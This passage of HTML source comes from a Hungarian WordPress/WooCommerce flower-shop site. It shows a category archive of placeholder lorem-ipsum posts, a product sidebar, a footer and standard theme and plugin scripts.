					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/category/fashion/" rel="category tag">Fashion</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/neque-adipiscing-an-cursus/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer nec odio. Praesent libero. Sed cursus ante dapibus diam. Sed nisi. Nulla quis sem at nibh elementum imperdiet. Duis sagittis ipsum.&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://nagyretvirag.hu/neque-adipiscing-an-cursus/" 
	>
	Continue Reading<span class="screen-reader-text">Neque adipiscing an cursus</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-68" class="blog-entry clr no-featured-image large-entry post-68 post type-post status-publish format-standard hentry category-fashion tag-fashion entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav circle-sale">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://nagyretvirag.hu/vestibulum-sapin-prin-quam/"  rel="bookmark">Vestibulum sapin prin quam</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/author/nagyret_virag/" title="nagyret_virag bejegyzése" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">nagyret_virag</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2016.04.24.</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/category/fashion/" rel="category tag">Fashion</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/vestibulum-sapin-prin-quam/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer nec odio. Praesent libero. Sed cursus ante dapibus diam. Sed nisi. Nulla quis sem at nibh elementum imperdiet. Duis sagittis ipsum.&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://nagyretvirag.hu/vestibulum-sapin-prin-quam/" 
	>
	Continue Reading<span class="screen-reader-text">Vestibulum sapin prin quam</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-67" class="blog-entry clr no-featured-image large-entry post-67 post type-post status-publish format-standard hentry category-fashion tag-fashion entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav circle-sale">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://nagyretvirag.hu/tortor-neque-adpiscing-diam/"  rel="bookmark">Tortor neque adpiscing diam</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Post details:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/author/nagyret_virag/" title="nagyret_virag bejegyzése" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">nagyret_virag</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2016.04.24.</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/category/fashion/" rel="category tag">Fashion</a></li>
		
		
		
	
		
		
		
		
		
					<li class="meta-comments"><span class="screen-reader-text">Post comments:</span><i class=" icon-bubble" aria-hidden="true" role="img"></i><a href="https://nagyretvirag.hu/tortor-neque-adpiscing-diam/#respond" class="comments-link" >0 Comments</a></li>
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer nec odio. Praesent libero. Sed cursus ante dapibus diam. Sed nisi. Nulla quis sem at nibh elementum imperdiet. Duis sagittis ipsum.&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://nagyretvirag.hu/tortor-neque-adpiscing-diam/" 
	>
	Continue Reading<span class="screen-reader-text">Tortor neque adpiscing diam</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
						</div><!-- #blog-entries -->

							<div class="oceanwp-pagination clr"><ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://nagyretvirag.hu/category/fashion/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://nagyretvirag.hu/category/fashion/page/2/"><span class="screen-reader-text">Go to the next page</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a></li>
</ul>
</div>
					
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="woocommerce_product_search-2" class="sidebar-box woocommerce widget_product_search clr"><form role="search" method="get" class="woocommerce-product-search" action="https://nagyretvirag.hu/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Keresés a következőre:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Termékek keresése&hellip;" value="" name="s" />
	<button type="submit" value="Keresés" class="">Keresés</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-2" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Termékkategóriák</h4><ul class="product-categories"><li class="cat-item cat-item-37 cat-parent"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/">Ajándék</a><ul class='children'>
<li class="cat-item cat-item-38"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/ferfiaknak/">Férfiaknak</a></li>
<li class="cat-item cat-item-39"><a href="https://nagyretvirag.hu/termekkategoria/ajandek/noknek/">Nőknek</a></li>
</ul>
</li>
<li class="cat-item cat-item-24 cat-parent"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/">Alkalmak</a><ul class='children'>
<li class="cat-item cat-item-26"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/evfordulo-eljegyzes/">Évforduló-Eljegyzés</a></li>
<li class="cat-item cat-item-28"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gratulacio/">Gratuláció</a></li>
<li class="cat-item cat-item-27"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/gyermek-szuletes/">Gyermek születés</a></li>
<li class="cat-item cat-item-25"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/szuletesnap-nevnap/">Születésnap-Névnap</a></li>
<li class="cat-item cat-item-29"><a href="https://nagyretvirag.hu/termekkategoria/alkalmak/temetes/">Temetés</a></li>
</ul>
</li>
<li class="cat-item cat-item-50"><a href="https://nagyretvirag.hu/termekkategoria/asztaldiszek/">Asztaldíszek</a></li>
<li class="cat-item cat-item-51"><a href="https://nagyretvirag.hu/termekkategoria/cserepes-novenyek/">Cserepes Növények</a></li>
<li class="cat-item cat-item-40"><a href="https://nagyretvirag.hu/termekkategoria/dekor/">Dekor</a></li>
<li class="cat-item cat-item-22"><a href="https://nagyretvirag.hu/termekkategoria/egyeb/">Egyéb</a></li>
<li class="cat-item cat-item-49"><a href="https://nagyretvirag.hu/termekkategoria/kiegeszito-ajandekok/">Kiegészítő ajándékok</a></li>
<li class="cat-item cat-item-42"><a href="https://nagyretvirag.hu/termekkategoria/kopogtatok/">Kopogtatók</a></li>
<li class="cat-item cat-item-30 cat-parent"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/">Ünnepek</a><ul class='children'>
<li class="cat-item cat-item-34"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/anyak-napja/">Anyák napja</a></li>
<li class="cat-item cat-item-35"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/ballagas/">Ballagás</a></li>
<li class="cat-item cat-item-36"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/halloween/">Halloween</a></li>
<li class="cat-item cat-item-33"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/husvet/">Húsvét</a></li>
<li class="cat-item cat-item-31"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/karacsony/">Karácsony</a></li>
<li class="cat-item cat-item-32"><a href="https://nagyretvirag.hu/termekkategoria/unnepek/valentin-nap/">Valentin nap</a></li>
</ul>
</li>
<li class="cat-item cat-item-23"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/">Virágcsokrok</a></li>
</ul></div><div id="woocommerce_top_rated_products-2" class="sidebar-box woocommerce widget_top_rated_products clr"><h4 class="widget-title">Legjobbra értékelt termékek</h4><ul class="product_list_widget"><li>
	
	<a href="https://nagyretvirag.hu/termek/https-nagyretvirag-hu-termekkategoria-kopogtatok/">
		<img width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_barcelona_2-1-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barcelona" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_barcelona_2-1-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_barcelona_2-1-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />		<span class="product-title">Barcelona</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>39.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span>
	</li>
<li>
	
	<a href="https://nagyretvirag.hu/termek/brugge/">
		<img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_1brugge-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brugge" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_1brugge-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_1brugge-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />		<span class="product-title">Brugge</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>19.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span>
	</li>
<li>
	
	<a href="https://nagyretvirag.hu/termek/dublin/">
		<img loading="lazy" width="200" height="200" src="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_2dublin19900_30cm-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dublin" decoding="async" srcset="https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_2dublin19900_30cm-200x200.jpg 200w, https://nagyretvirag.hu/wp-content/uploads/2020/05/rsz_2dublin19900_30cm-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />		<span class="product-title">Dublin</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>19.900&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span>
	</li>
</ul></div><div id="woocommerce_widget_cart-2" class="sidebar-box woocommerce widget_shopping_cart clr"><h4 class="widget-title">Kosár</h4><div class="widget_shopping_cart_content"></div></div><div id="ocean_social-1" class="sidebar-box widget-oceanwp-social social-widget clr"><h4 class="widget-title">Közösségi oldalak</h4>
				<ul class="oceanwp-social-icons no-transition style-light">
					<li class="oceanwp-facebook"><a href="https://www.facebook.com/NagyretVirag" aria-label="Facebook"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/nagyretvirag/?hl=hu" aria-label="Instagram"  target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a><span class="screen-reader-text">Opens in a new tab</span></li>				</ul>

				
			
		
			</div><div id="ocean_facebook-1" class="sidebar-box widget_facebook_likebox clr"><h4 class="widget-title"><a href="https://www.facebook.com/nagyretvirag">Kövess minket a Facebook-on</a></h4>
			<iframe src="https://www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fnagyretvirag&#038;width=306&#038;height=400&#038;colorscheme=light&#038;show_faces=true&#038;stream=true&#038;show_border=true&#038;header=false&#038;force_wall=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 306px;  height: 400px; background: #fff"></iframe>
									</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-327"><a rel="privacy-policy" href="https://nagyretvirag.hu/adatkezelesi-tajekoztato/">Általános Szerződési Feltételek</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-580"><a href="#">Rólunk</a></li>
<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://nagyretvirag.hu/uzlet/">Üzlet</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-551"><a href="https://nagyretvirag.hu/termekkategoria/viragcsokrok/">Virágcsokrok</a></li>
</ul></div>
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				<span style="color: White">© 2025 nagyretvirag.hu  - Minden jog fenntartva.</span>
<img src="https://nagyretvirag.hu/wp-content/uploads/2025/03/nagyretvirag.hu-barion-card-strip-intl--small-barion-card-strip-intl--small.png" alt="Barion fizetési kép" title="Barion">			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
				<div class="owp-cart-overlay"></div>
			
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style>            <div id="wbs-content-upsells"
                 class="woocommerce-boost-sales wbs-content-up-sell wbs-archive-page" style="display: none;">
            </div>
			<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://nagyretvirag.hu/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sajnáljuk, ez a termék nem elérhető. Kérlek, válassz egy másik kombinációt.</p>
</script>
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768186585' media='all' />
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Bez\u00e1r\u00e1s","currentText":"Ma","monthNames":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"monthNamesShort":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"nextText":"K\u00f6vetkez\u0151","prevText":"El\u0151z\u0151","dayNames":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"dayNamesShort":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"],"dayNamesMin":["v","h","K","s","c","p","s"],"dateFormat":"yy.mm.dd.","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=1763454292" id="pewc-conditions-js" defer></script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=1763454292" id="dd-slick-js" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"K\u00e9rlek, v\u00e1lassz egy \u00e9rt\u00e9kel\u00e9st","i18n_rating_options":["1 / 5 csillag","2 / 5 csillag","3 / 5 csillag","4 / 5 csillag","5 / 5 csillag"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer></script>
<script id="pewc-script-js-extra">
var pewc_vars = {"ajaxurl":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","currency_symbol":"Ft","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%2$s\u00a0%1$s","currency_pos":"right_space","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","multiply_independent":"no","post_id":"69","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no"};
//# sourceURL=pewc-script-js-extra
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=1763454292" id="pewc-script-js" defer></script>
<script src="https://nagyretvirag.hu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"98611dfdfe","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","login_reminder_enabled":"","is_logged_in":"","no_account_btn":"I don\u2019t have an account","next":"Next","cart_url":"https://nagyretvirag.hu/kosar/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"6ee8044231","cookieName":"ocn_accepted","cookieTime":"2592000","cookiePath":"/","cookieDomain":"","cache":"1","secure":"1","reload":"no","overlay":"no"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/ow-infinite-scroll.min.js?ver=4.1.4" id="oceanwp-infinite-scroll-js" defer></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"98611dfdfe","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","ajax_url":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","login_reminder_enabled":"","is_logged_in":"","no_account_btn":"I don\u2019t have an account","next":"Next","cart_url":"https://nagyretvirag.hu/kosar/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"6ee8044231","cookieName":"ocn_accepted","cookieTime":"2592000","cookiePath":"/","cookieDomain":"","cache":"1","secure":"1","reload":"no","overlay":"no"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.4" id="oceanwp-woocommerce-custom-features-js" defer></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nagyretvirag.hu/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.4" id="oceanwp-woo-hover-style-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-display-cart.min.js?ver=4.1.4" id="oceanwp-woo-display-cart-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.4" id="oceanwp-woo-mini-cart-js" defer></script>
<script id="accessibility-orddd-js-extra">
var orddd_lite_access = {"orddd_lite_field_name":"e_deliverydate","orddd_lite_number_of_months":"1"};
//# sourceURL=accessibility-orddd-js-extra
</script>
<script data-minify="1" src="https://nagyretvirag.hu/wp-content/cache/min/1/wp-content/plugins/order-delivery-date-for-woocommerce/js/accessibility.js?ver=1763454292" id="accessibility-orddd-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/ocean-cookie-notice/assets/js/cookie-notice.min.js" id="ocean-cookie-notice-js" defer></script>
<script src="https://nagyretvirag.hu/wp-content/plugins/woocommerce-boost-sales/js/jquery.vi_flexslider.min.js?ver=2.7.0" id="jquery-vi_flexslider-js" defer></script>
<script id="woocommerce-boost-sales-js-extra">
